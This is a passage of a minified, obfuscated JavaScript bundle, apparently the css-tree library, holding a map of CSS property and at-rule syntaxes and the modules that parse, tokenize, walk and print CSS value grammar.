overflow-style":r(2074),"-ms-scrollbar-3dlight-color":r(2382),"-ms-scrollbar-arrow-color":r(2382),"-ms-scrollbar-base-color":r(2382),"-ms-scrollbar-darkshadow-color":r(2382),"-ms-scrollbar-face-color":r(2382),"-ms-scrollbar-highlight-color":r(2382),"-ms-scrollbar-shadow-color":r(2382),"-ms-scrollbar-track-color":r(2382),"-ms-scroll-chaining":r(3434),"-ms-scroll-limit":r(2321),"-ms-scroll-limit-x-max":r(4032),"-ms-scroll-limit-x-min":r(860),"-ms-scroll-limit-y-max":r(4032),"-ms-scroll-limit-y-min":r(860),"-ms-scroll-rails":r(1671),"-ms-scroll-snap-points-x":r(2911),"-ms-scroll-snap-points-y":r(2911),"-ms-scroll-snap-type":r(3406),"-ms-scroll-snap-x":r(2066),"-ms-scroll-snap-y":r(2203),"-ms-scroll-translation":r(1090),"-ms-text-autospace":r(3893),"-ms-touch-select":r(1618),"-ms-user-select":r(3084),"-ms-wrap-flow":r(2750),"-ms-wrap-margin":r(860),"-ms-wrap-through":r(1175),"-moz-appearance":r(3794),"-moz-binding":r(1395),"-moz-border-bottom-colors":r(3650),"-moz-border-left-colors":r(3650),"-moz-border-right-colors":r(3650),"-moz-border-top-colors":r(3650),"-moz-context-properties":r(2504),"-moz-float-edge":r(3614),"-moz-force-broken-image-icon":r(4003),"-moz-image-region":r(750),"-moz-orient":r(1448),"-moz-outline-radius":r(1932),"-moz-outline-radius-bottomleft":r(844),"-moz-outline-radius-bottomright":r(844),"-moz-outline-radius-topleft":r(844),"-moz-outline-radius-topright":r(844),"-moz-stack-sizing":r(2957),"-moz-text-blink":r(3942),"-moz-user-focus":r(3763),"-moz-user-input":r(2453),"-moz-user-modify":r(1350),"-moz-window-dragging":r(3639),"-moz-window-shadow":r(3045),"-webkit-appearance":r(3221),"-webkit-border-before":r(2752),"-webkit-border-before-color":r(2382),"-webkit-border-before-style":r(3160),"-webkit-border-before-width":r(2800),"-webkit-box-reflect":r(3304),"-webkit-line-clamp":r(1602),"-webkit-mask":r(3737),"-webkit-mask-attachment":r(1655),"-webkit-mask-clip":r(3199),"-webkit-mask-composite":r(409),"-webkit-mask-image":r(2176),"-webkit-mask-origin":r(2031),"-webkit-mask-position":r(3789),"-webkit-mask-position-x":r(3983),"-webkit-mask-position-y":r(1143),"-webkit-mask-repeat":r(2667),"-webkit-mask-repeat-x":r(3111),"-webkit-mask-repeat-y":r(3111),"-webkit-mask-size":r(1884),"-webkit-overflow-scrolling":r(4026),"-webkit-tap-highlight-color":r(2382),"-webkit-text-fill-color":r(2382),"-webkit-text-stroke":r(740),"-webkit-text-stroke-color":r(2382),"-webkit-text-stroke-width":r(860),"-webkit-touch-callout":r(2317),"-webkit-user-modify":r(3495),"accent-color":r(1992),"align-content":r(1441),"align-items":r(1983),"align-self":r(1381),"align-tracks":r(1026),all:r(1201),"anchor-name":r(2658),"anchor-scope":r(405),animation:r(2144),"animation-composition":r(2977),"animation-delay":r(3720),"animation-direction":r(2557),"animation-duration":r(3720),"animation-fill-mode":r(2927),"animation-iteration-count":r(1883),"animation-name":r(2292),"animation-play-state":r(3892),"animation-range":r(2221),"animation-range-end":r(3185),"animation-range-start":r(3185),"animation-timing-function":r(1894),"animation-timeline":r(3188),appearance:r(2689),"aspect-ratio":r(968),azimuth:r(695),"backdrop-filter":r(3004),"backface-visibility":r(3739),background:r(1277),"background-attachment":r(1655),"background-blend-mode":r(3240),"background-clip":r(3745),"background-color":r(2382),"background-image":r(2341),"background-origin":r(1807),"background-position":r(3335),"background-position-x":r(3554),"background-position-y":r(1056),"background-repeat":r(2667),"background-size":r(1884),"block-size":r(3053),border:r(1797),"border-block":r(3183),"border-block-color":r(3283),"border-block-style":r(1409),"border-block-width":r(3398),"border-block-end":r(3183),"border-block-end-color":r(3616),"border-block-end-style":r(1409),"border-block-end-width":r(3398),"border-block-start":r(3183),"border-block-start-color":r(3616),"border-block-start-style":r(1409),"border-block-start-width":r(3398),"border-bottom":r(1797),"border-bottom-color":r(3616),"border-bottom-left-radius":r(3219),"border-bottom-right-radius":r(3219),"border-bottom-style":r(715),"border-bottom-width":r(1972),"border-collapse":r(669),"border-color":r(903),"border-end-end-radius":r(3219),"border-end-start-radius":r(3219),"border-image":r(3198),"border-image-outset":r(1697),"border-image-repeat":r(1646),"border-image-slice":r(3642),"border-image-source":r(2875),"border-image-width":r(1349),"border-inline":r(3183),"border-inline-end":r(3183),"border-inline-color":r(3283),"border-inline-style":r(1409),"border-inline-width":r(3398),"border-inline-end-color":r(3616),"border-inline-end-style":r(1409),"border-inline-end-width":r(3398),"border-inline-start":r(3183),"border-inline-start-color":r(3616),"border-inline-start-style":r(1409),"border-inline-start-width":r(3398),"border-left":r(1797),"border-left-color":r(2382),"border-left-style":r(715),"border-left-width":r(1972),"border-radius":r(3172),"border-right":r(1797),"border-right-color":r(2382),"border-right-style":r(715),"border-right-width":r(1972),"border-spacing":r(720),"border-start-end-radius":r(3219),"border-start-start-radius":r(3219),"border-style":r(3621),"border-top":r(1797),"border-top-color":r(2382),"border-top-left-radius":r(3219),"border-top-right-radius":r(3219),"border-top-style":r(715),"border-top-width":r(1972),"border-width":r(1153),bottom:r(945),"box-align":r(3059),"box-decoration-break":r(2674),"box-direction":r(2495),"box-flex":r(3447),"box-flex-group":r(3711),"box-lines":r(584),"box-ordinal-group":r(3711),"box-orient":r(2818),"box-pack":r(597),"box-shadow":r(1325),"box-sizing":r(1274),"break-after":r(3171),"break-before":r(3171),"break-inside":r(3780),"caption-side":r(3471),caret:r(4116),"caret-color":r(1992),"caret-shape":r(2333),clear:r(400),clip:r(750),"clip-path":r(3374),"clip-rule":r(2219),color:r(2382),"color-interpolation-filters":r(1155),"color-scheme":r(1881),"column-count":r(2729),"column-fill":r(766),"column-gap":r(1511),"column-rule":r(1117),"column-rule-color":r(2382),"column-rule-style":r(3160),"column-rule-width":r(2800),"column-span":r(1036),"column-width":r(2160),columns:r(915),contain:r(788),"contain-intrinsic-size":r(2962),"contain-intrinsic-block-size":r(3779),"contain-intrinsic-height":r(3779),"contain-intrinsic-inline-size":r(3779),"contain-intrinsic-width":r(3779),container:r(2696),"container-name":r(711),"container-type":r(2846),content:r(910),"content-visibility":r(3632),"counter-increment":r(2990),"counter-reset":r(1603),"counter-set":r(2990),cursor:r(3492),d:r(3122),cx:r(1991),cy:r(1991),direction:r(3086),display:r(1933),"dominant-baseline":r(1619),"empty-cells":r(658),"field-sizing":r(2656),fill:r(1132),"fill-opacity":r(2189),"fill-rule":r(2219),filter:r(1653),flex:r(867),"flex-basis":r(381),"flex-direction":r(406),"flex-flow":r(3813),"flex-grow":r(3447),"flex-shrink":r(3447),"flex-wrap":r(3128),float:r(3074),font:r(3507),"font-family":r(3842),"font-feature-settings":r(3841),"font-kerning":r(730),"font-language-override":r(2213),"font-optical-sizing":r(2685),"font-palette":r(1491),"font-variation-settings":r(3606),"font-size":r(1539),"font-size-adjust":r(631),"font-smooth":r(448),"font-stretch":r(2986),"font-style":r(2135),"font-synthesis":r(531),"font-synthesis-position":r(2685),"font-synthesis-small-caps":r(2685),"font-synthesis-style":r(2685),"font-synthesis-weight":r(2685),"font-variant":r(961),"font-variant-alternates":r(3712),"font-variant-caps":r(3753),"font-variant-east-asian":r(3350),"font-variant-emoji":r(3546),"font-variant-ligatures":r(851),"font-variant-numeric":r(3317),"font-variant-position":r(3979),"font-weight":r(2707),"forced-color-adjust":r(3960),gap:r(2465),grid:r(2583),"grid-area":r(1997),"grid-auto-columns":r(1433),"grid-auto-flow":r(2803),"grid-auto-rows":r(1433),"grid-column":r(3571),"grid-column-end":r(1793),"grid-column-gap":r(3200),"grid-column-start":r(1793),"grid-gap":r(646),"grid-row":r(3571),"grid-row-end":r(1793),"grid-row-gap":r(3200),"grid-row-start":r(1793),"grid-template":r(3746),"grid-template-areas":r(1762),"grid-template-columns":r(2048),"grid-template-rows":r(2048),"hanging-punctuation":r(3670),height:r(1397),"hyphenate-character":r(2443),"hyphenate-limit-chars":r(767),hyphens:r(670),"image-orientation":r(3761),"image-rendering":r(818),"image-resolution":r(3563),"ime-mode":r(1874),"initial-letter":r(1948),"initial-letter-align":r(3165),"inline-size":r(3053),"input-security":r(2685),inset:r(1361),"inset-block":r(868),"inset-block-end":r(3747),"inset-block-start":r(3747),"inset-inline":r(868),"inset-inline-end":r(3747),"inset-inline-start":r(3747),"interpolate-size":r(444),isolation:r(1924),"justify-content":r(3105),"justify-items":r(1537),"justify-self":r(3258),"justify-tracks":r(2662),left:r(945),"letter-spacing":r(1511),"line-break":r(3446),"line-clamp":r(1602),"line-height":r(721),"line-height-step":r(860),"list-style":r(2377),"list-style-image":r(3364),"list-style-position":r(3399),"list-style-type":r(3579),margin:r(3463),"margin-block":r(382),"margin-block-end":r(3533),"margin-block-start":r(3533),"margin-bottom":r(945),"margin-inline":r(382),"margin-inline-end":r(3533),"margin-inline-start":r(3533),"margin-left":r(945),"margin-right":r(945),"margin-top":r(945),"margin-trim":r(4105),marker:r(2599),"marker-end":r(2599),"marker-mid":r(2599),"marker-start":r(2599),mask:r(1193),"mask-border":r(1826),"mask-border-mode":r(1427),"mask-border-outset":r(1697),"mask-border-repeat":r(1646),"mask-border-slice":r(3168),"mask-border-source":r(2875),"mask-border-width":r(1349),"mask-clip":r(1981),"mask-composite":r(743),"mask-image":r(2176),"mask-mode":r(1205),"mask-origin":r(1347),"mask-position":r(3789),"mask-repeat":r(2667),"mask-size":r(1884),"mask-type":r(1427),"masonry-auto-flow":r(786),"math-depth":r(522),"math-shift":r(2775),"math-style":r(2775),"max-block-size":r(3119),"max-height":r(387),"max-inline-size":r(3119),"max-lines":r(1602),"max-width":r(387),"min-block-size":r(2036),"min-height":r(1397),"min-inline-size":r(2036),"min-width":r(1397),"mix-blend-mode":r(4079),"object-fit":r(468),"object-position":r(1688),offset:r(877),"offset-anchor":r(3722),"offset-distance":r(3200),"offset-path":r(2795),"offset-position":r(1407),"offset-rotate":r(727),opacity:r(845),order:r(3711),orphans:r(3711),outline:r(1149),"outline-color":r(1992),"outline-offset":r(860),"outline-style":r(2503),"outline-width":r(1972),overflow:r(2367),"overflow-anchor":r(2685),"overflow-block":r(739),"overflow-clip-box":r(1412),"overflow-clip-margin":r(1058),"overflow-inline":r(739),"overflow-wrap":r(1783),"overflow-x":r(739),"overflow-y":r(739),overlay:r(2866),"overscroll-behavior":r(1681),"overscroll-behavior-block":r(1125),"overscroll-behavior-inline":r(1125),"overscroll-behavior-x":r(1125),"overscroll-behavior-y":r(1125),padding:r(1873),"padding-block":r(3357),"padding-block-end":r(1414),"padding-block-start":r(1414),"padding-bottom":r(1991),"padding-inline":r(3357),"padding-inline-end":r(1414),"padding-inline-start":r(1414),"padding-left":r(1991),"padding-right":r(1991),"padding-top":r(1991),page:r(1376),"page-break-after":r(2811),"page-break-before":r(2811),"page-break-inside":r(1165),"paint-order":r(2929),perspective:r(807),"perspective-origin":r(1688),"place-content":r(2307),"place-items":r(777),"place-self":r(3170),"pointer-events":r(3427),position:r(1917),"position-anchor":r(1711),"position-area":r(3705),"position-try":r(1184),"position-try-fallbacks":r(1466),"position-try-order":r(3417),"position-visibility":r(2075),"print-color-adjust":r(942),quotes:r(4020),r:r(1991),resize:r(1891),right:r(945),rotate:r(3043),"row-gap":r(1511),"ruby-align":r(3899),"ruby-merge":r(1548),"ruby-position":r(2427),rx:r(1991),ry:r(1991),scale:r(3675),"scrollbar-color":r(902),"scrollbar-gutter":r(3103),"scrollbar-width":r(3339),"scroll-behavior":r(1666),"scroll-margin":r(2239),"scroll-margin-block":r(2183),"scroll-margin-block-start":r(860),"scroll-margin-block-end":r(860),"scroll-margin-bottom":r(860),"scroll-margin-inline":r(2183),"scroll-margin-inline-start":r(860),"scroll-margin-inline-end":r(860),"scroll-margin-left":r(860),"scroll-margin-right":r(860),"scroll-margin-top":r(860),"scroll-padding":r(2997),"scroll-padding-block":r(1978),"scroll-padding-block-start":r(2728),"scroll-padding-block-end":r(2728),"scroll-padding-bottom":r(2728),"scroll-padding-inline":r(1978),"scroll-padding-inline-start":r(2728),"scroll-padding-inline-end":r(2728),"scroll-padding-left":r(2728),"scroll-padding-right":r(2728),"scroll-padding-top":r(2728),"scroll-snap-align":r(2652),"scroll-snap-coordinate":r(3254),"scroll-snap-destination":r(1688),"scroll-snap-points-x":r(2300),"scroll-snap-points-y":r(2300),"scroll-snap-stop":r(1980),"scroll-snap-type":r(817),"scroll-snap-type-x":r(1048),"scroll-snap-type-y":r(1048),"scroll-timeline":r(3740),"scroll-timeline-axis":r(952),"scroll-timeline-name":r(3667),"shape-image-threshold":r(845),"shape-margin":r(3200),"shape-outside":r(1398),"shape-rendering":r(3264),stroke:r(1132),"stroke-dasharray":r(2786),"stroke-dashoffset":r(3833),"stroke-linecap":r(3572),"stroke-linejoin":r(424),"stroke-miterlimit":r(3345),"stroke-opacity":r(3821),"stroke-width":r(3833),"tab-size":r(1840),"table-layout":r(854),"text-align":r(874),"text-align-last":r(3477),"text-anchor":r(3006),"text-combine-upright":r(534),"text-decoration":r(1620),"text-decoration-color":r(2382),"text-decoration-line":r(3669),"text-decoration-skip":r(3405),"text-decoration-skip-ink":r(2395),"text-decoration-style":r(1628),"text-decoration-thickness":r(3749),"text-emphasis":r(589),"text-emphasis-color":r(2382),"text-emphasis-position":r(2694),"text-emphasis-style":r(2645),"text-indent":r(431),"text-justify":r(1231),"text-orientation":r(1591),"text-overflow":r(708),"text-rendering":r(1748),"text-shadow":r(2686),"text-size-adjust":r(3342),"text-spacing-trim":r(3946),"text-transform":r(3677),"text-underline-offset":r(3186),"text-underline-position":r(1296),"text-wrap":r(1601),"text-wrap-mode":r(2097),"text-wrap-style":r(2481),"timeline-scope":r(2658),top:r(945),"touch-action":r(3334),transform:r(2105),"transform-box":r(2310),"transform-origin":r(521),"transform-style":r(1579),transition:r(3511),"transition-behavior":r(3829),"transition-delay":r(3720),"transition-duration":r(3720),"transition-property":r(1419),"transition-timing-function":r(1894),translate:r(1615),"unicode-bidi":r(2250),"user-select":r(616),"vector-effect":r(3728),"vertical-align":r(2605),"view-timeline":r(2776),"view-timeline-axis":r(952),"view-timeline-inset":r(3683),"view-timeline-name":r(2658),"view-transition-name":r(3584),visibility:r(1301),"white-space":r(1501),"white-space-collapse":r(3050),widows:r(3711),width:r(1397),"will-change":r(1718),"word-break":r(3939),"word-spacing":r(3320),"word-wrap":r(1825),"writing-mode":r(4114),x:r(1991),y:r(1991),"z-index":r(2688),zoom:r(2534),"-moz-background-clip":r(1532),"-moz-border-radius-bottomleft":r(492),"-moz-border-radius-bottomright":r(1744),"-moz-border-radius-topleft":r(3309),"-moz-border-radius-topright":r(1744),"-moz-control-character-visibility":r(3739),"-moz-osx-font-smoothing":r(2632),"-moz-user-select":r(3911),"-ms-flex-align":r(3619),"-ms-flex-item-align":r(1164),"-ms-flex-line-pack":r(962),"-ms-flex-negative":r(2941),"-ms-flex-pack":r(3731),"-ms-flex-order":r(3711),"-ms-flex-positive":r(3769),"-ms-flex-preferred-size":r(3314),"-ms-interpolation-mode":r(3182),"-ms-grid-column-align":r(1684),"-ms-grid-row-align":r(1684),"-ms-hyphenate-limit-last":r(1097),"-webkit-background-clip":r(3199),"-webkit-column-break-after":r(3803),"-webkit-column-break-before":r(3803),"-webkit-column-break-inside":r(3803),"-webkit-font-smoothing":r(3645),"-webkit-mask-box-image":r(3250),"-webkit-print-color-adjust":r(942),"-webkit-text-security":r(1426),"-webkit-user-drag":r(3970),"-webkit-user-select":r(3360),"alignment-baseline":r(2103),"baseline-shift":r(1809),behavior:r(4071),cue:r(2268),"cue-after":r(1974),"cue-before":r(1974),"glyph-orientation-horizontal":r(3837),"glyph-orientation-vertical":r(3837),kerning:r(1901),pause:r(3282),"pause-after":r(1105),"pause-before":r(1105),rest:r(3916),"rest-after":r(1105),"rest-before":r(1105),src:r(1133),speak:r(1220),"speak-as":r(3555),"unicode-range":r(2093),"voice-balance":r(881),"voice-duration":r(803),"voice-family":r(3926),"voice-pitch":r(2724),"voice-range":r(2724),"voice-rate":r(3499),"voice-stress":r(1631),"voice-volume":r(2810),"white-space-trim":r(2286)},atrules:{charset:{prelude:r(3782),descriptors:null},"counter-style":{prelude:r(4051),descriptors:{"additive-symbols":r(2518),fallback:r(4051),negative:r(2323),pad:r(553),prefix:r(3051),range:r(2551),"speak-as":r(3211),suffix:r(3051),symbols:r(1792),system:r(2789)}},document:{prelude:r(2122),descriptors:null},"font-palette-values":{prelude:r(464),descriptors:{"base-palette":r(3263),"font-family":r(1779),"override-colors":r(4004)}},"font-face":{prelude:null,descriptors:{"ascent-override":r(2870),"descent-override":r(2870),"font-display":r(2057),"font-family":r(1442),"font-feature-settings":r(3841),"font-variation-settings":r(3606),"font-stretch":r(3236),"font-style":r(607),"font-weight":r(883),"line-gap-override":r(2870),"size-adjust":r(1481),src:r(1133),"unicode-range":r(2093)}},"font-feature-values":{prelude:r(1779),descriptors:null},import:{prelude:r(3118),descriptors:null},keyframes:{prelude:r(2922),descriptors:null},layer:{prelude:r(419),descriptors:null},media:{prelude:r(2716),descriptors:null},namespace:{prelude:r(2646),descriptors:null},page:{prelude:r(2245),descriptors:{bleed:r(4032),marks:r(1690),"page-orientation":r(1449),size:r(4118)}},"position-try":{prelude:r(464),descriptors:{top:r(3747),left:r(951),bottom:r(4036),right:r(1007),"inset-block-start":r(733),"inset-block-end":r(3902),"inset-inline-start":r(1643),"inset-inline-end":r(1672),"inset-block":r(2891),"inset-inline":r(2861),inset:r(1392),"margin-top":r(2293),"margin-left":r(3533),"margin-bottom":r(703),"margin-right":r(751),"margin-block-start":r(1450),"margin-block-end":r(1937),"margin-inline-start":r(4014),"margin-inline-end":r(2693),margin:r(2251),"margin-block":r(3433),"margin-inline":r(2907),width:r(3053),height:r(1178),"min-width":r(2036),"min-height":r(2949),"max-width":r(3119),"max-height":r(465),"block-size":r(3451),"inline-size":r(2882),"min-block-size":r(2179),"min-inline-size":r(1114),"max-block-size":r(3770),"max-inline-size":r(3624),"align-self":r(853),"justify-self":r(2779)}},property:{prelude:r(402),descriptors:{syntax:r(3782),inherits:r(1337),"initial-value":r(2416)}},scope:{prelude:r(2758),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:r(3521),descriptors:null},container:{prelude:r(2874),descriptors:null},nest:{prelude:r(3968),descriptors:null}}}},8259:(t,e,n)=>{"use strict";n.d(e,{L:()=>o});var r=n(426);function o(t){return{fromPlainObject:e=>(t(e,{enter(t){const e=a2W;t[e(869)]&&t[e(869)]instanceof r.B==0&&(t[e(869)]=(new r.B)[e(3260)](t[e(869)]))}}),e),toPlainObject:e=>(t(e,{leave(t){const e=a2W;t[e(869)]&&t[e(869)]instanceof r.B&&(t[e(869)]=t[e(869)][e(687)]())}}),e)}}},6549:(t,e,n)=>{"use strict";n.d(e,{u:()=>o});var r=n(6443);function o(t,e,n){const o=a2W;return Object[o(2790)]((0,r.a)(o(1213),t),{input:e,offset:n,rawMessage:t,message:t+o(4015)+e+o(3858)+new Array((n||e[o(3985)])+1)[o(693)]("-")+"^"})}},9471:(t,e,n)=>{"use strict";function r(t){return t}function o(t,e,n,r){const i=a2W;let s;switch(t[i(2651)]){case i(1921):s=function(t,e,n,r){const s=i,a=" "===t[s(1906)]||r?t[s(1906)]:" "+t[s(1906)]+" ",c=t[s(2091)][s(3363)]((t=>o(t,e,n,r)))[s(693)](a);return t[s(1610)]||n?(r||","===c[0]?"[":"[ ")+c+(r?"]":" ]"):c}(t,e,n,r)+(t[i(2090)]?"!":"");break;case i(2206):return o(t[i(535)],e,n,r)+e(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(t),t);case i(3569):s=i(2857)+o(t[i(535)],e,n,r)+"]>";break;case i(2101):s="<"+t[i(3093)]+(t[i(572)]?e(function(t){const e=i;if(e(2361)===t[e(2651)])return" ["+(null===t[e(3308)]?"-∞":t[e(3308)])+","+(null===t[e(3627)]?"∞":t[e(3627)])+"]";throw new Error(e(1930)+t[e(2651)]+"`")}(t[i(572)]),t[i(572)]):"")+">";break;case i(723):s="<'"+t[i(3093)]+"'>";break;case i(466):s=t[i(3093)];break;case i(2833):s="@"+t[i(3093)];break;case i(2596):s=t[i(3093)]+"(";break;case i(3180):case i(2052):s=t[i(1998)];break;case i(1854):s=",";break;default:throw new Error(i(1930)+t[i(2651)]+"`")}return e(s,t)}function i(t,e){const n=a2W;let i=r,s=!1,a=!1;return n(992)==typeof e?i=e:e&&(s=Boolean(e[n(2085)]),a=Boolean(e[n(796)]),n(992)==typeof e[n(2240)]&&(i=e[n(2240)])),o(t,i,s,a)}n.d(e,{c:()=>i})},9870:(t,e,n)=>{"use strict";n.d(e,{GG:()=>i.G,cM:()=>r.c,qg:()=>o.q});var r=n(9471),o=n(2045),i=n(7141)},2045:(t,e,n)=>{"use strict";n.d(e,{q:()=>H});var r=n(2340);const o=9,i=10,s=12,a=13,c=32,l=33,u=35,d=38,h=39,f=40,m=41,p=42,g=43,w=44,b=45,y=60,v=62,x=63,A=64,k=91,_=93,W=123,z=124,M=125,E=8734,S={" ":1,"&&":2,"||":3,"|":4};function N(t){const e=a2W;let n=null,r=null;return t[e(2211)](W),t[e(434)](),n=t[e(1029)](t),t[e(434)](),t[e(1704)]()===w?(t[e(2884)]++,t[e(434)](),t[e(1704)]()!==M&&(r=t[e(1029)](t),t[e(434)]())):r=n,t[e(2211)](M),{min:Number(n),max:r?Number(r):0}}function U(t,e){const n=a2W,r=function(t){const e=a2W;let n=null,r=!1;switch(t[e(1704)]()){case p:t[e(2884)]++,n={min:0,max:0};break;case g:t[e(2884)]++,n={min:1,max:0};break;case x:t[e(2884)]++,n={min:0,max:1};break;case u:t[e(2884)]++,r=!0,t[e(1704)]()===W?n=N(t):t[e(1704)]()===x?(t[e(2884)]++,n={min:0,max:0}):n={min:1,max:0};break;case W:n=N(t);break;default:return null}return{type:e(2206),comma:r,min:n[e(3308)],max:n[e(3627)],term:null}}(t);return null!==r?(r[n(535)]=e,t[n(1704)]()===u&&t[n(1384)](t[n(2884)]-1)===g?U(t,r):r):e}function C(t){const e=a2W,n=t[e(2220)]();return""===n?null:U(t,{type:e(2052),value:n})}function T(t,e){const n=a2W;function r(t,e){return{type:a2W(1921),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let o;for(e=Object[n(1307)](e)[n(3605)](((t,e)=>S[t]-S[e]));e[n(3985)]>0;){o=e[n(995)]();let i=0,s=0;for(;i<t[n(3985)];i++){const e=t[i];n(1111)===e[n(2651)]&&(e[n(1998)]===o?(-1===s&&(s=i-1),t[n(450)](i,1),i--):(-1!==s&&i-s>1&&(t[n(450)](s,i-s,r(t[n(2100)](s,i),o)),i=s+1),s=-1))}-1!==s&&e[n(3985)]&&t[n(450)](s,i-s,r(t[n(2100)](s,i),o))}return o}function L(t,e){const n=a2W,r=Object[n(841)](null),o=[];let i,s=null,a=t[n(2884)];for(;t[n(1704)]()!==e&&(i=j(t,e));)n(2390)!==i[n(2651)]&&(n(1111)===i[n(2651)]?(null!==s&&n(1111)!==s[n(2651)]||(t[n(2884)]=a,t[n(4050)](n(3929))),r[i[n(1998)]]=!0):null!==s&&n(1111)!==s[n(2651)]&&(r[" "]=!0,o[n(469)]({type:n(1111),value:" "})),o[n(469)](i),s=i,a=t[n(2884)]);return null!==s&&n(1111)===s[n(2651)]&&(t[n(2884)]-=a,t[n(4050)](n(3929))),{type:n(1921),terms:o,combinator:T(o,r)||" ",disallowEmpty:!1,explicit:!1}}function j(t,e){const n=a2W;let r=t[n(1704)]();switch(r){case _:break;case k:return U(t,function(t,e){const r=n;let o;return t[r(2211)](k),o=L(t,e),t[r(2211)](_),o[r(1610)]=!0,t[r(1704)]()===l&&(t[r(2884)]++,o[r(2090)]=!0),o}(t,e));case y:return t[n(3009)]()===h?function(t){const e=n;let r;return t[e(2211)](y),t[e(2211)](h),r=t[e(976)](),t[e(2211)](h),t[e(2211)](v),U(t,{type:e(723),name:r})}(t):function(t){const e=n;let r,o=null;if(t[e(2211)](y),r=t[e(976)](),e(490)===r){t[e(2211)](k);const n=L(t,_);return t[e(2211)](_),t[e(2211)](v),U(t,{type:e(3569),term:1===n[e(2091)][e(3985)]?n[e(2091)][0]:n})}return t[e(1704)]()===f&&t[e(3009)]()===m&&(t[e(2884)]+=2,r+="()"),t[e(1384)](t[e(2780)](t[e(2884)]))===k&&(t[e(434)](),o=function(t){const n=e;let r=null,o=null,i=1;return t[n(2211)](k),t[n(1704)]()===b&&(t[n(2220)](),i=-1),-1==i&&t[n(1704)]()===E?t[n(2220)]():(r=i*Number(t[n(1029)](t)),t[n(3393)]()&&(r+=t[n(976)]())),t[n(434)](),t[n(2211)](w),t[n(434)](),t[n(1704)]()===E?t[n(2220)]():(i=1,t[n(1704)]()===b&&(t[n(2220)](),i=-1),o=i*Number(t[n(1029)](t)),t[n(3393)]()&&(o+=t[n(976)]())),t[n(2211)](_),{type:n(2361),min:r,max:o}}(t)),t[e(2211)](v),U(t,{type:e(2101),name:r,opts:o})}(t);case z:return{type:n(1111),value:t[n(1069)](t[n(2884)]+(t[n(3009)]()===z?2:1))};case d:return t[n(2884)]++,t[n(2211)](d),{type:n(1111),value:"&&"};case w:return t[n(2884)]++,{type:n(1854)};case h:return U(t,{type:n(3180),value:t[n(1806)]()});case c:case o:case i:case a:case s:return{type:n(2390),value:t[n(1677)]()};case A:return r=t[n(3009)](),t[n(3393)](r)?(t[n(2884)]++,{type:n(2833),name:t[n(976)]()}):C(t);case p:case g:case x:case u:case l:break;case W:if(r=t[n(3009)](),r<48||r>57)return C(t);break;default:return t[n(3393)](r)?function(t){const e=n,r=t[e(976)]();return t[e(1704)]()===f?(t[e(2884)]++,{type:e(2596),name:r}):U(t,{type:e(466),name:r})}(t):C(t)}}function H(t){const e=a2W,n=new r.L(t),o=L(n);return n[e(2884)]!==t[e(3985)]&&n[e(4050)](e(1406)),1===o[e(2091)][e(3985)]&&e(1921)===o[e(2091)][0][e(2651)]?o[e(2091)][0]:o}},2340:(t,e,n)=>{"use strict";const r=a2W;n.d(e,{L:()=>s});var o=n(6549);const i=new Uint8Array(128)[r(3363)](((t,e)=>/[a-zA-Z0-9\-]/[r(2564)](String[r(2839)](e))?1:0));class s{constructor(t){const e=r;this[e(3280)]=t,this[e(2884)]=0}[r(1384)](t){const e=r;return t<this[e(3280)][e(3985)]?this[e(3280)][e(1384)](t):0}[r(1704)](){const t=r;return this[t(1384)](this[t(2884)])}[r(3393)](t=this[r(1704)]()){return t<128&&1===i[t]}[r(3009)](){const t=r;return this[t(1384)](this[t(2884)]+1)}[r(1988)](t){const e=r;return this[e(1384)](this[e(2780)](t))}[r(434)](){const t=r;this[t(2884)]=this[t(2780)](this[t(2884)])}[r(2780)](t){const e=r;for(;t<this[e(3280)][e(3985)];t++){const n=this[e(3280)][e(1384)](t);if(13!==n&&10!==n&&12!==n&&32!==n&&9!==n)break}return t}[r(1069)](t){const e=r;return this[e(3280)][e(3736)](this[e(2884)],this[e(2884)]=t)}[r(2211)](t){const e=r;this[e(1704)]()!==t&&this[e(4050)](e(1824)+String[e(2839)](t)+"`"),this[e(2884)]++}[r(2220)](){const t=r;return this[t(2884)]<this[t(3280)][t(3985)]?this[t(3280)][t(2492)](this[t(2884)]++):""}[r(4050)](t){const e=r;throw new o.u(t,this[e(3280)],this[e(2884)])}[r(1677)](){const t=r;return this[t(1069)](this[t(2780)](this[t(2884)]))}[r(976)](){const t=r;let e=this[t(2884)];for(;e<this[t(3280)][t(3985)];e++){const n=this[t(3280)][t(1384)](e);if(n>=128||0===i[n])break}return this[t(2884)]===e&&this[t(4050)](t(1636)),this[t(1069)](e)}[r(1029)](){const t=r;let e=this[t(2884)];for(;e<this[t(3280)][t(3985)];e++){const n=this[t(3280)][t(1384)](e);if(n<48||n>57)break}return this[t(2884)]===e&&this[t(4050)](t(3913)),this[t(1069)](e)}[r(1806)](){const t=r,e=this[t(3280)][t(926)]("'",this[t(2884)]+1);return-1===e&&(this[t(2884)]=this[t(3280)][t(3985)],this[t(4050)](t(1031))),this[t(1069)](e+1)}}},7141:(t,e,n)=>{"use strict";n.d(e,{G:()=>i});const r=function(){};function o(t){return a2W(992)==typeof t?t:r}function i(t,e,n){const i=a2W;let s=r,a=r;if(i(992)==typeof e?s=e:e&&(s=o(e[i(2512)]),a=o(e[i(2110)])),s===r&&a===r)throw new Error(i(2264));!function t(e){const r=i;switch(s[r(551)](n,e),e[r(2651)]){case r(1921):e[r(2091)][r(2088)](t);break;case r(2206):case r(3569):t(e[r(535)]);break;case r(2101):case r(723):case r(466):case r(2833):case r(2596):case r(3180):case r(2052):case r(1854):break;default:throw new Error(r(924)+e[r(2651)])}a[r(551)](n,e)}(t)}},1906:(t,e,n)=>{"use strict";n.d(e,{o:()=>l});var r=n(4524),o=n(5437),i=n(5925);const s=92;function a(t,e){const n=a2W;if(n(992)!=typeof e)t[n(869)][n(2088)](this[n(2137)],this);else{let r=null;t[n(869)][n(2088)]((t=>{const o=n;null!==r&&e[o(551)](this,r),this[o(2137)](t),r=t}))}}function c(t){(0,r.qw)(t,((e,n,r)=>{const o=a2W;this[o(571)](e,t[o(2100)](n,r))}))}function l(t){const e=a2W,n=new Map;for(let[r,o]of Object[e(1896)](t[e(2137)]))e(992)==typeof(o[e(3311)]||o)&&n[e(1739)](r,o[e(3311)]||o);return function(t,l){const u=e;let d="",h=0,f={node(t){const 